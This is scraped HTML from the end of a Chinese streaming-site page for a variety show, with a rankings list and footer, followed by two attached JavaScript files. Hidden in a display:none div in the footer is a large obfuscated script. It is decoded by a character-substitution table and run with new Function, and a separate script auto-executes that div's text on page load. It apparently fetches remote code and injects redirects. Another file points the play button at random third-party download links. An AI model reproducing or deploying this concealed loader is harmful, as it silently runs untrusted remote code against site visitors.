hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309409.html" title="日落时分说爱你">日落时分说爱你</a></p><p class="vodlist_sub">腾讯视频正在招募嘉宾的熟龄恋爱旅行真人秀，节目聚焦50岁以上熟龄人群，通过真实人物故事展现其生活状态，旨在破解</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“营人进入异次元会变成笨蛋吗”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="201012" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">内地综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="天使也有实习期" href="/detail/307523.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251204-1/c90a3f415443ff5d595a9de48737ae26.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>992</span><h4 class="title">天使也有实习期</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;纪录片,大陆综艺</p><p><span class="vodlist_sub">状态：更新至05集</span></p></div></a></li><li class="part_eone"><a href="/detail/297330.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>背后2025</a></li><li class="part_eone"><a href="/detail/306772.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>奔跑吧·天路篇</a></li><li class="part_eone"><a href="/detail/281852.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>百花盛放</a></li><li class="part_eone"><a href="/detail/285972.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;951</span>2025粤港澳大湾区春晚之周笔畅新歌首唱</a></li><li class="part_eone"><a href="/detail/308574.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;945</span>欢迎来到蘑菇屋2</a></li><li class="part_eone"><a href="/detail/300933.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;938</span>Hi创艺家</a></li><li class="part_eone"><a href="/detail/149860.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>硬糖少女BON-US 周年季</a></li><li class="part_eone"><a href="/detail/285973.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;915</span>2025安徽卫视春晚</a></li><li class="part_eone"><a href="/detail/258949.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;909</span>2024天津卫视相声春晚</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="201012" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.icefoxzs.com/" title="星空影院">星空影院</a>提供最新高清电视剧、综艺、动漫、无删减电影免费在线观看</p><p>Copyright © 2018 icefoxzs.com All Rights Reserved</p><p>辽ICP备85301568号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/151.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/item/153.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.icefoxzs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《营人进入异次元会变成笨蛋吗》https://www.icefoxzs.com/detail/201012.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.icefoxzs.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-EVTVWCRGCH\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EVTVWCRGCH\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.icefoxzs.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download1/4834_0.html';
break;        
}